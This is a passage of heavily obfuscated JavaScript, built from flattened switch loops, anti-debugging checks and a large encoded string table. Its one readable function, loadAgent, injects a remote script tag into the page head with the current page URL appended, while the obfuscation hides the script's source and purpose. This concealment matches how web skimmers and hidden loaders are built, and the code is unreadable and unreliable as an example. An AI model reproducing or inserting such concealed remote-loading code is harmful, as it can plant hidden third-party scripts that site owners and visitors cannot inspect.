732:z_z(O_p,f81[716],f81[169],f81[971]);G3z=731;break;case 733:z_z(O_p,f81[758],f81[169],f81[181]);G3z=732;break;case 526:f81[386]+=f81[512];f81[386]+=f81[24];f81[693]=f81[94];f81[693]+=f81[67];G3z=522;break;case 710:z_z(h_O,"split",f81[837],f81[797],f81[169]);G3z=709;break;case 726:z_z(O_p,f81[481],f81[169],f81[599]);G3z=725;break;case 461:f81[749]+=f81[763];f81[798]=f81[432];f81[798]+=f81[662];f81[798]+=f81[676];f81[208]=f81[273];f81[208]+=f81[842];f81[208]+=f81[112];G3z=454;break;case 339:f81[143]="";f81[143]="i";f81[169]=0;f81[837]=1;G3z=335;break;case 354:f81[619]+=f81[805];f81[619]+=f81[225];f81[887]=f81[397];f81[887]+=f81[103];G3z=405;break;case 405:f81[887]+=f81[352];f81[331]=f81[743];f81[331]+=f81[769];f81[331]+=f81[125];G3z=401;break;case 401:f81[142]=f81[567];f81[142]+=f81[103];f81[142]+=f81[109];f81[614]=f81[786];f81[614]+=f81[769];f81[614]+=f81[269];G3z=395;break;case 518:f81[843]=f81[933];f81[843]+=f81[70];f81[843]+=f81[801];f81[745]=f81[565];f81[745]+=f81[42];G3z=513;break;case 493:f81[737]+=f81[565];f81[737]+=f81[376];f81[753]=f81[743];f81[753]+=f81[567];G3z=489;break;case 140:f81[75]="equ";f81[50]="p7";f81[16]="ray";f81[44]="";G3z=136;break;}}function t6e(w1w){var y7G=2;for(;y7G !== 5;){switch(y7G){case 2:var S$4=[arguments];return S$4[0][0].XMLHttpRequest;break;}}}function g0r(h24){var u1r=2;for(;u1r !== 5;){switch(u1r){case 2:var O_4=[arguments];return O_4[0][0].Date;break;}}}function I7g(K72){var G$8=2;for(;G$8 !== 5;){switch(G$8){case 2:var X3A=[arguments];return X3A[0][0].Math;break;}}}function o58(L4G){var o9I=2;for(;o9I !== 5;){switch(o9I){case 2:var r5J=[arguments];o9I=1;break;case 1:return r5J[0][0].Array;break;}}}function z89(F4m){var D1m=2;for(;D1m !== 5;){switch(D1m){case 2:var P_Q=[arguments];return P_Q[0][0].RegExp;break;}}}function s$x(l_m){var e7w=2;for(;e7w !== 5;){switch(e7w){case 2:var p$t=[arguments];return p$t[0][0].process;break;}}}}P6Y5A.W19=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};function P6Y5A(){}P6Y5A[420991]=(function(y1I,J4d,P2Q){var I7t=2;for(;I7t !== 1;){switch(I7t){case 2:return {N5Ff2Hd:(function G$y(Z6q,r5W,U7N){var u0l=2;for(;u0l !== 32;){switch(u0l){case 19:J5u=Z6q - 1;u0l=18;break;case 33:return T$r;break;case 11:X3w+=1;u0l=13;break;case 23:u0l=J5u >= Y85?27:22;break;case 34:z_u+=1;u0l=20;break;case 20:u0l=z_u < Z6q?19:33;break;case 35:J5u-=1;u0l=18;break;case 15:S9v=Y85;u0l=27;break;case 13:u0l=X3w < Z6q?12:10;break;case 14:X3w=0;u0l=13;break;case 12:T$r[X3w]=[];u0l=11;break;case 8:var S9v;var W3n;var h4G;u0l=14;break;case 18:u0l=J5u >= 0?17:34;break;case 22:h4G=S9v + (J5u - S9v + r5W * z_u) % W3n;T$r[z_u][h4G]=T$r[J5u];u0l=35;break;case 17:J38=0;Y85=0;u0l=15;break;case 27:S9v=Y85;Y85=U7N[J38];W3n=Y85 - S9v;J38++;u0l=23;break;case 2:var T$r=[];var X3w;var z_u;var J5u;var J38;var Y85;u0l=8;break;case 10:z_u=0;u0l=20;break;}}})(y1I,J4d,P2Q)};break;}}})(77,24,[77]);P6Y5A.y0l=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};P6Y5A.v3f=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[121378].k9WW=P6Y5A;P6Y5A.d_k=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[230740]=(function z2M(){var Y5B=k_B(1168,"s",-89,42);function k_B(H5t,K1d,p1t,g3x){return P6Y5A.k5(z2M,H5t,K1d,p1t,g3x,-1) + p1t;}var p3f=Y5B;var G2y=2;for(;G2y !== 9;){switch(G2y){case 2:var y$o=[arguments];y$o[7]=undefined;y$o[9]={};y$o[9].C0cbU_u=function(){var U6w=2;for(;U6w !== 90;){switch(U6w){case 10:y$G[9].C4x=['C79'];y$G[9].e_w=function(){var B4a=function(){return ('x').startsWith('x');};var F1G=P6Y5A.R7N(/\x74\u0072\u0075\145/,B4a + []);return F1G;};y$G[8]=y$G[9];U6w=18;break;case 5:return 14;break;case 37:y$G[71].e_w=function(){var c3_=function(){return ('a').anchor('b');};var m7R=P6Y5A.R7N(/(\074|\u003e)/,c3_ + []);return m7R;};y$G[89]=y$G[71];P6Y5A.u8r(y$G[5],y$G[7]);P6Y5A.u8r(y$G[5],y$G[66]);P6Y5A.u8r(y$G[5],y$G[8]);U6w=51;break;case 4:y$G[5]=[];y$G[2]={};y$G[2].C4x=['C79'];y$G[2].e_w=function(){var I3o=function(){return ('aaaa').padEnd(5,'a');};var C0V=P6Y5A.R7N(/\141\u0061\x61\141\141/,I3o + []);return C0V;};U6w=7;break;case 41:y$G[56].e_w=function(){var T9c=function(){return decodeURI('%25');};var B47=!P6Y5A.R7N(/\062\u0035/,T9c + []);return B47;};y$G[88]=y$G[56];y$G[71]={};y$G[71].C4x=['C79'];U6w=37;break;case 62:y$G[18]='C4x';y$G[58]='V9$';y$G[94]='e_w';U6w=59;break;case 76:U6w=y$G[39] < y$G[57][y$G[18]].length?75:70;break;case 1:U6w=y$o[7]?5:4;break;case 46:P6Y5A.u8r(y$G[5],y$G[48]);P6Y5A.u8r(y$G[5],y$G[1]);y$G[23]=[];y$G[50]='J_L';y$G[60]='l4l';U6w=62;break;case 72:P6Y5A.u8r(y$G[23],y$G[46]);U6w=71;break;case 51:P6Y5A.u8r(y$G[5],y$G[88]);P6Y5A.u8r(y$G[5],y$G[33]);P6Y5A.u8r(y$G[5],y$G[6]);P6Y5A.u8r(y$G[5],y$G[41]);P6Y5A.u8r(y$G[5],y$G[89]);U6w=46;break;case 32:y$G[59].e_w=function(){var H7o=typeof P6Y5A.p$q() === 'function';return H7o;};y$G[66]=y$G[59];y$G[19]={};y$G[19].C4x=['C79'];U6w=28;break;case 7:y$G[6]=y$G[2];y$G[4]={};U6w=14;break;case 75:y$G[46]={};y$G[46][y$G[26]]=y$G[57][y$G[18]][y$G[39]];y$G[46][y$G[58]]=y$G[40];U6w=72;break;case 68:U6w=72?68:67;break;case 2:var y$G=[arguments];U6w=1;break;case 70:y$G[45]++;U6w=57;break;case 69:U6w=(function(K9s){var K6b=2;for(;K6b !== 22;){switch(K6b){case 6:j32[2]=j32[0][0][j32[6]];K6b=14;break;case 26:K6b=j32[9] >= 0.5?25:24;break;case 25:j32[7]=true;K6b=24;break;case 2:var j32=[arguments];K6b=1;break;case 1:K6b=j32[0][0].length === 0?5:4;break;case 23:return j32[7];break;case 18:j32[7]=false;K6b=17;break;case 10:K6b=j32[2][y$G[58]] === y$G[50]?20:19;break;case 15:j32[1]=j32[8][j32[6]];j32[9]=j32[4][j32[1]].h / j32[4][j32[1]].t;K6b=26;break;case 19:j32[6]++;K6b=7;break;case 11:j32[4][j32[2][y$G[26]]].t+=true;K6b=10;break;case 17:j32[6]=0;K6b=16;break;case 8:j32[6]=0;K6b=7;break;case 13:j32[4][j32[2][y$G[26]]]=P6Y5A.V$E(function(){var z2W=2;for(;z2W !== 9;){switch(z2W){case 2:var M5a=[arguments];M5a[4]={};M5a[4].h=0;M5a[4].t=0;z2W=3;break;case 3:return M5a[4];break;}}},this,arguments);K6b=12;break;case 20:j32[4][j32[2][y$G[26]]].h+=true;K6b=19;break;case 5:return;break;case 4:j32[4]={};j32[8]=[];j32[6]=0;K6b=8;break;case 12:P6Y5A.u8r(j32[8],j32[2][y$G[26]]);K6b=11;break;case 24:j32[6]++;K6b=16;break;case 16:K6b=j32[6] < j32[8].length?15:23;break;case 7:K6b=j32[6] < j32[0][0].length?6:18;break;case 14:K6b=typeof j32[4][j32[2][y$G[26]]] === 'undefined'?13:11;break;}}})(y$G[23])?68:67;break;case 35:y$G[33]=y$G[69];y$G[59]={};y$G[59].C4x=['R0q'];U6w=32;break;case 57:U6w=y$G[45] < y$G[5].length?56:69;break;case 71:y$G[39]++;U6w=76;break;case 77:y$G[39]=0;U6w=76;break;case 27:y$G[64]={};y$G[64].C4x=['R0q'];y$G[64].e_w=function(){var f7f=typeof P6Y5A.e$o() === 'function';return f7f;};y$G[48]=y$G[64];U6w=23;break;case 59:y$G[26]='E7q';U6w=58;break;case 28:y$G[19].e_w=function(){var Z2O=function(){return btoa('=');};var h9d=!P6Y5A.R7N(/\142\x74\x6f\u0061/,Z2O + []);return h9d;};y$G[41]=y$G[19];y$G[56]={};y$G[56].C4x=['C79'];U6w=41;break;case 23:y$G[69]={};y$G[69].C4x=['R0q'];y$G[69].e_w=function(){var o$4=typeof P6Y5A.i6L() === 'function';return o$4;};U6w=35;break;case 58:y$G[45]=0;U6w=57;break;case 56:y$G[57]=y$G[5][y$G[45]];try{y$G[40]=y$G[57][y$G[94]]()?y$G[50]:y$G[60];}catch(d04){y$G[40]=y$G[60];}U6w=77;break;case 67:y$o[7]=79;return 75;break;case 18:y$G[3]={};y$G[3].C4x=['C79'];y$G[3].e_w=function(){var s6C=function(){return String.fromCharCode(0x61);};var z9D=!P6Y5A.R7N(/\u0030\x78\u0036\061/,s6C + []);return z9D;};y$G[1]=y$G[3];U6w=27;break;case 14:y$G[4].C4x=['R0q'];y$G[4].e_w=function(){var I9p=false;var k4G=[];try{for(var F$l in console)P6Y5A.u8r(k4G,F$l);I9p=k4G.length === 0;}catch(f4K){}var Z31=I9p;return Z31;};y$G[7]=y$G[4];y$G[9]={};U6w=10;break;}}};switch(p3f){case 73:G2y=3;break;case 10:G2y=2;break;case 53:G2y=2;break;}break;case 3:return y$o[9];break;}}})();P6Y5A.W19();function loadAgent(){var p5h=y0k(3696,"I",93,47);var P6I=p5h;var Y$Y=P6Y5A;function y0k(J9b,z$y,J3J,t0F){return P6Y5A.c$(loadAgent,J9b,z$y,J3J,t0F,-1) + J3J;}Y$Y.W19();var h6E=Y$Y.d_k()[13][51][30];for(;h6E !== Y$Y.v3f()[61][59][40];){switch(h6E){case Y$Y.d_k()[62][3][68]:var e5Y=[arguments];e5Y[5]=Y$Y.I2P(1309);switch(P6I){case 344:h6E=Y$Y.d_k()[44][4][75];break;case 450:h6E=Y$Y.d_k()[93][2][21];break;case 231:h6E=Y$Y.d_k()[24][7][12];break;}break;case Y$Y.d_k()[69][5][36]:e5Y[7]=p1lN3[Y$Y.I2P(1911)](Y$Y.l8E(1596));e5Y[7][Y$Y.l8E(1805)]=`${e5Y[5]}${Y$Y.l8E(1368)}${p9z7Uy(p1lN3[Y$Y.I2P(380)][Y$Y.l8E(20)])}`;e5Y[7][Y$Y.l8E(1908)]=!!"1";h6E=Y$Y.d_k()[64][68][76];break;case Y$Y.v3f()[21][21][74]:h6E=p1lN3[Y$Y.I2P(1961)][Y$Y.l8E(1220)](`${Y$Y.I2P(778)}${e5Y[5]}${Y$Y.I2P(1123)}`)?Y$Y.v3f()[32][63][30]:Y$Y.v3f()[42][41][51];break;case Y$Y.v3f()[38][17][45]:e5Y[9]=p1lN3[Y$Y.I2P(1961)] || p1lN3[Y$Y.l8E(646)](Y$Y.I2P(1961))[0];e5Y[9][Y$Y.I2P(1209)](e5Y[7]);h6E=Y$Y.d_k()[48][9][17][75];break;case Y$Y.d_k()[52][63][60]:return;break;}}}var S3zD3Y=P6Y5A.v3f()[37][31][48];function C0pZ_u(){return "%12dxs%09%7F%1Az%7Bm%00sH3e:B.Syqm%00sD5%3E4W.%5E;:a%08%7F%1Az%7Bl%00a%18dxaS'O7#2E;%078'%3CT*Xh%1C8C;%16;&8B=E&t0BbK!%3C2%0C~%1Adfi%00%7F%04gzl%0C%1BB=;%7DS.X0h4CoK8:8Q+St:8W&Y%20-/U+%0A=&%7DI%20_&h9Y(C%20)1%108K8$8Da%16exm%1Ev%1Adfh%00%7F%16dxm%1E~%1Adfo%00z%16%20'%0ED=C:/a%08%7F%1Azym%00a%18dpa%08%7F%1Azqm%00a%18dxaY!I;%25-%5C*%5E1%18%3CI%22O:%3Ca%7D~%1Adhh%01%0E%1Fdhh%00o%1Aty%7D%01o%1At%7DlQz%1At%7Dm%10%7F%0Adhl%10~%1Adhmj%02%13t%7DlQ%7B%1Bt%7Cl%10%7F%0Aehm%10w%18tx%7D%04~%0A%60y%7D%00o%1Atxp%08%7D%0Ad%12ai%20_&h.D=O1%3C%7DQ+N&-.CoY1-0CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fai%20_t%20%3CF*%0A10%3EU*N1,%7DD'Ot&(%5D-O&h2VoK8$2G*Nt:8W&Y%20:%3CD&E:;%7DV%20Xt%3C5Y%3C%0A9'?Y#Ot&(%5D-O&fad'C'h%3EQ=Nt%20%3CCoX1;)B&I%20!2%5E%3C%0A%20%20%3CDoZ&-+U!%5Et%3C5Y%3C%0A%201-UoE2h-Q6G1&)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A;:%7DE%3COt)%7DT&L2-/U!%5Et+%3CB+%04h%25%3CHb%5Dyyo%0Cx%1Adfl%00%7F%04%60xm%0Cw%1Adfl%00%7F%04gxe%0C%7D%1Adfl%00%7F%04exl%0C~%1Adfn%07%7F%04exl%0C%1BB1h.U#O7%3C8ToZ510U!%5Et%3C$@*%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'E;;8%10.D;%3C5U=%0A;8)Y%20Dzt)Q-c:,8Hs~%3C-%7DY+O:%3C4V&I5%3C4_!%0A:=0R*Xt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%3E_!%5E1&)g&D0'*%0C%3CO8-%3ED%02O%20%202Ts%1Ddxs%04%7F%1Azxm%00sH3e:B.S%7B%7Fh%0C%16E!:%7DS'O7#2E;%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%3E_#E&e?E;%5E;&%19Y%3CK6$8ToBy.4Do%5Dy.4DoB;%3E8BuI;$2BbH&)3TbZ&!0Q=Sh.4%5C#%07&=1Us%1Bdxs%03x%1Azyo%02s%1Bdxs%03v%1Azyl%06ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DY!C%20!%3CD*Nzh%0D%5C*K'-%7DV%20F8'*%10;B1h3U7%5Et;)U?Yt%3C2%10,E981U;Ot12E=%0A%20:%3C%5E%3CK7%3C4_!%04h%7Bl%00a%19lxs%05%7F%1Bh%052T:F1t5_%3C%5E%11$8%5D*D%20te%00%7F%04exm%1E~%1Dbtm%00%7F%04%60xm%1E~%1Bdt%25%5CoH8)%3E%5BsIh;)Q!N5:9%0Cw%1Adfi%00%7F%04axo%0C%1Fe%07%1Caqo%5E1%25-_=K&1%7DU=X;:%7D_,I!:/U+%0A#!)XoE!:%7DC*I!:4D6%0A$:2F&N1:s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C8%072=1%5Cs%5D5!)%0C%10u%22tl%00%7F%04%60xm%1E%7C%18ft%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2DoY!8-_=%5E1,s%10%1FF1).UoI%3C'2C*%0A5&2D'O&h2@;C;&s%0C~%1Adfn%09%7F%04exm%0C%16E!:%7D@.S9-3Do%5D5;%7DT*I8!3U+%0A61%7DD'Ot*%3C%5E$%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et)+Q&F5*1UoL;:%7DD'Ot;8%5C*I%20-9%10,E!&)B6%0A;:%7DS:X&-3S6%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0C%0E%0A%20-%3EX!C7)1%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoZ&'%3EU%3CY1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:s%0C~%1Adfl%00%7F%04fxl%0C,B1+6_:%5Ey%252T.Fy,8C,X=8)Y%20Dh%06%18t%0Dk%1A%03%18v%1B%16%04)$%5D*D%20h.E,I1;.V:Fuh%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10-O=&:%10?X;+8C%3CO0fai%20_&h-Q6G1&)%10%3CO';4_!%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt:8V=O'%20%7DD'Ot8%3CW*%0A5&9%10;X-h%3CW.C:fa%60#O5;8%10*D%20-/%10;B1hn%10%20Xt%7CpT&M=%3C%7DC*I!:4D6%0A7'9Uo%02%17%1E%0B%19oL&'0%106E!:%7DS.X0fav.C8-9%10;Et.8D,Bt+5U,A;=)%10,E:.4Wsk%06%01%1C%7Cs%1Ddxs%03%7F%1Az%7Cm%00s%12dxs%09%7F%1Az%7Ch%00sc%20h1_%20A'h1Y$Ot%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A5$/U.N-h?U*Dt;(R%22C%20%3C8Ta%0A%04$8Q%3COt+5U,At!;%106E!:%7D@=O%22!2E%3C%0A5%3C)U%22Z%20h*Q%3C%0A'=%3ES*Y'.(%5CoH1.2B*%0A%20:$Y!Mt):Q&Dzt%10Y%3CY=&:%10$O-t%1EQ!D;%3C%7DV&D0h)B.D')%3ED&E:f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C!%16exm%1E%7C%12dfo%00~%16lxm%1E~%1Adfl%09%7D%16exm%1Ez%1Fdfk%00%7C%160t%18v%1B%0A$)$%5D*D%20;%7DLoi584D*Ixh%13U+H5&6%1Cok6;%3C%10.D0h0_=Ohxm%00a%18dxs%01%7F%18hpm%00a%1Bdxs%01v%1Fhym%00a%1Faxs%03%7F%1Ah%112E=%0A')+U+%0A$)$%5D*D%20h9U;K=$.%10.X1h(@o%5E;h9Q;Ozt%09X*X1h4CoK:h4C%3C_1h*Y;Bt12E=%0A'%202@?C:/%7DS.X%20h9Q;Kzh%0D%5C*K'-%7DB*L&-.Xo%5E%3C-%7D@.M1h2BoX1;)Q=%5Et12E=%0A;:9U=%04h%7Fm%00a%1Bdxs%02%7F%1Ah+/U.%5E1%0D1U%22O:%3C%13cs%1Bdxs%09%7F%1Az%7Cm%01s%1Bdxs%04%7F%1Az%7Bl%00sTt:2GoC%20-0CbI1&)U=%0A%3E=.D&L-e?U;%5D1-3%0C%0Bc%1A%0D%0FcsB=,8s'C8,/U!%163-)y;O9t/U!N1:%09Y%22O'%3C%3C%5D?%16bxm%1E%7D%1Adfe%00%7F%16%15,9B*Y'h+U=C2!%3EQ;C;&%7DV.C8-9%1Eokt%3C8%5D?E&)/IoB;$9%10%22K-h?UoE:h$_:Xt+%3CB+%0A6=)%108C8$%7DR*%0A&-1U.Y1,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10-C8$4%5E(%0A5,9B*Y'h%3C%5E+%0A%20:$%10.M5!3%1EsK&!%3C%1D#K6-1%0C%1BB1h-Q6G1&)%10%22K:,%3CD*%0A2'/%10;B=;%7DD=K:;%3CS;C;&%7DX.Yt-%25@&X1,s%10%1FF1).UoI&-%3CD*%0A5h3U8%0A;&8%10%20Xt+2%5E;K7%3C%7DC:Z$'/Da%162:2%5Ds%09%12%0Em%00%7F%1Ahw+U=Y='3%0Ds%06ttl%00%7F%04%60xm%1E%7F%12atl%00%7F%04gqk%1E~%1Abt/_#Oh%1C5U=Ot?%3CCoKt.2B%22K%20h8B=E&h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT.%5E5f%7D%60#O5;8%10;X-h%3CW.C:fa%01%7F%1Az%7Cm%00a%1AbyaB&D3e?B.D0e-B&G5:$%0C%1FF1).UoO:%3C8BoKt%3E%3C%5C&Nt-0Q&Ft)9T=O';%7DV%20Xt12E=%0A#)1%5C*%5Et%01%19%1Es%12dxs%01%7F%1Azyd%01s%12dxs%04%7F%1Azyh%00s~%3C-%7DT.%5E1h2VoH=:)XoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10+C&-%3EDoN1*4Da%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0D'(BoZ510U!%5Et!.%10?O:,4%5E(%0A58-B%20%5C5$s%10%1FF1).UoI;&)Q,%5Et%3C5UoG1:%3EX.D%20h)_oI;&;Y=Gt12E=%0A$)$%5D*D%20h.D.%5E!;s%0Cv%1Adfo%00%7F%04exm%0C)_:+)Y%20Dh%09-@#Ot%18%3CIoG1:%3EX.D%20h+Q#C0))Y%20Dt-/B%20Xhpm%00a%1Bdxs%03%7D%19hym%00a%1Faxs%06%7F%1Bhym%00a%19axs%03~%1Ch,8%5C*%5E1t9U)Yhg.D6F1f%3EC%3C%16lxm%1E~%1Edfl%01%7F%1610-Y=K%20!2%5E%1BC9-.D.G$t%0FU;X=-.%10%22_'%3C%7DR*%0A3:8Q;O&h)X.Dtxa%08%7F%1Azym%00a%18dya%08%7F%1Az%7Fm%00a%18dyaT:X5%3C4_!%07gxm%0C8K&&aB&D3t%1EQ!I1$%7Ds'O7#2E;%15h-%25@&X-%0B2%5E)C3t#%10%25_'%3C4V6%077-3D*Xt!)U%22Yy+8%5E;O&t0U=I%3C)3D%0CK$)?Y#C%20!8Cs~%3C-%7D@.S9-3DoL5!1U+%0A6-%3EQ:Y1h)X*%0A5+%3E_:D%20h9_*Yt&2DoO,!.Da%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoZ510U!%5Et%258D'E0fa%1D;O,%3Ca@=E3:8C%3C%16exm%1E~%1Adfi%00~%16lxm%1E~%1Cdfl%02%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10%20Lt)%7DB*%5B!-.D*Nt:8V:D0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'faB*N=:8S;c:%0E/Q%22Ohym%00a%1Edxs%01z%1Bh8%3CB*D%20%062T*%16%15h.I%3C%5E1%25%7DU=X;:%7D_,I!:/U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%0A%1D.%7DD'Ot8/_-F1%25%7D@*X'!.D%3C%06t+2%5E;K7%3C%7DC:Z$'/Da%16exm%1E%7C%1Fdfl%00~%16fxm%1E%7D%1Adfl%00y%167$4@bZ5%3C5%0C~%1Adfn%09%7F%04ezi%0C-F!-p%05%7F%16lxm%1E~%1Adfl%06%7F%16%00%208B*%0A#).%10.%0A$:2R#O9h*Y;Bt12E=%0A0!:Y;K8h*Q#F1%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%162'/U&M:%07?Z*I%20t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10-O7)(C*%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dt?%3CCoX1%228S;O0faT%20%5D:$2Q+%16%20')Q#%16%00%208%10%3CO7=/Y;St)(D'O:%3C4S.%5E='3%10)X;%25%7DI%20_&h?Q!At+2E#Nt&2DoH1h+U=C2!8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%0D'(%10'K%22-%7DU7I1-9U+%0A%20%208%10%3CZ1&9Y!Mt$4%5D&%5Et.2Bo%5E%3C!.%10.I7'(%5E;%04t%181U.Y1h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%0D'(BoH5&6%10'K'h9U,F=&8To%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&%7D_=%0A%20:$%10:Y=&:%10.%0A0!;V*X1&)%10,K&,s%0C%1FF1).UoO:%3C8BoS;=/%10,K&,zCoO,84B6%0A--%3CBa%16?-$Cs%1Ddxs%01%7F%1Az%7Dm%00s%12dxs%01%7F%1Azyk%09sz&'+Y+O&t%04_:Xt*%3C%5E$%0A0!9%10!E%20h/U%3CZ;&9%10&Dt%3C4%5D*%06t)3To%5E%3C-%7D@.S9-3DoI;=1ToD;%3C%7DR*%0A7'0@#O%20-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsN=%3Ea%01%7F%1Azym%00a%1Fdyao%10ohym%00a%19m%7Ds%01%7F%18h.4B%3C%5E%17%204%5C+%16%0D'(BoL=:.DoD5%258%10%22_'%3C%7DR*%0A8-.Co%5E%3C)3%10z%1At+5Q=K7%3C8B%3C%04h$a%08%7F%1Azzm%00a%1Baqa%09%7F%1Azym%00a%19exa%01%7F%1Az%7Bd%05a%1BdyaS%20D2!:E=K6$8%0C~%1Adfn%00%7F%04cxm%0C,E981U;O%04)$%5D*D%20t/U!N1:%18H?C&1a%08%7F%1Azym%00a%1Bc%7Ba_!%7C=;4R&F=%3C$s'K:/8%0C:Dy,4C.H8-9%0C(O%20%058C%3CK3-ao%10Ah-3Q-F1%099T%01O#%0B%3CB+%16$:2@%3C%167=/B*D%20%07-D&E:t%09X&Yt:8S:X&!3WoZ510U!%5Et?%3CCoY%20'-@*Nt))%106E!:%7DB*%5B!-.Da%0A%00'%7DB*K7%3C4F.%5E1h4Dc%0A$$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04gpm%1E%7C%1Abt%3E_!%5E5!3U=%16lxm%1E~%1Adfn%00%7F%16mxm%1E~%1Adfi%00%7F%161.)C*I!:8%0C%0EH;:)u=X;:ai%20_&h/U)_:,%7DX.Yt&2DoS1%3C%7DR*O:h%3E_!L=:0U+%04t%1F8%108C8$%7D%5E%20%5E=.$%106E!h2%5E,Ot!)%10&Yt8/_,O';8Ta%16exm%1E%7B%1Adfl%04%7B%162'/S*n1.%3CE#%5E%19-)X%20Nh;5_8y%20'/U+i5:9C%1BO,%3Ca%1Csz510U!%5E'h(C&D3h%3C%5EoK:'3I%22E!;%7D@=E,1%7DQ=Ot&2DoZ1:0Y;%5E1,s%10%1FF1).UoN=;%3CR#Ot!)%10.D0h)B6%0A5/%3CY!%04h+.C%1BO,%3Ca%07%7F%1Azym%00a%1Ddxa%01%7F%1Azzl%01a%1Bdya%01%7F%1Azzl%00a%1BdzaEsI5&%3EU#~10)%0C%06D%22)1Y+%0A;*7U,%5Eh%1C5Y%3C%0A7)/ToC'h3_;%0A--)%10.I%20!+Ua%0A%04$8Q%3COt+5U,At%3C5UoY%20)/DoN5%3C8%10%20Xt=.UoKt,4V)O&-3DoI5:9%1Es%1Bdxs%01%7F%1Az~h%00s~%3C-%7DC;X1-)%10.N0:8C%3C%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot'3UoE:h;Y#Ot?4D'%0A-'(BoH5&6%1Eoz8-%3CC*%0A7%208S$%0A5&9%10;X-h%3CW.C:fad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4Co%5E;'%7D%5C.X3-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hg%3CD;O98)Cs%18dxs%03%7F%1Az%7Cm%07s%1Bdxs%04%7F%1Azyn%00sz8-%3CC*%0A1&)U=%0A-'(BoG;*4%5C*%0A$%202%5E*%0A:=0R*Xt%3C2%10,E:%3C4%5E:Ozt%0DB*Z5:4%5E(%04zfa%01%7F%1Az%7Cm%00a%1Ad%7Fa%01%7F%1Az%7Fm%00a%12dya%00%7F%1Az%7Bm%00a%1Bdxad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h4CoG=;.Y!Mt'/%10;E;h1_8%04t%181U.Y1h/U%3C%5E5:)%10;B1h-Q6G1&)%10?X;+8C%3C%04h%1C5UoI5:9%10%20Xt)%3ES%20_:%3C%7D%5E:G6-/%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A0'(R#Oy+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%02%7F%1Azxm%00sG1;.Q(O'tl%00%7F%04e%7Dm%1E%7C%1Adt%3EX*I?'(DbY%20))E%3C%16exm%1Ev%1Adfn%00~%161&pe%1C%16%0D'(BoH5&6%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).UoI%3C'2C*%0A5h9Y)L1:8%5E;%0A6)3%5BoE&h-Q6G1&)%10%22O%20%202Ta%16cxm%1E%7B%1Fdfm%00~%16%3E=.D&L-e%3EU!%5E1:%7DY;O9;pS*D%20-/%0C~%1Adfn%07%7F%04eyl%0C=O%25=8C;c0t/U%3C_8%3C%1E_+Oh%0A$%10*D%20-/Y!Mt12E=%0A6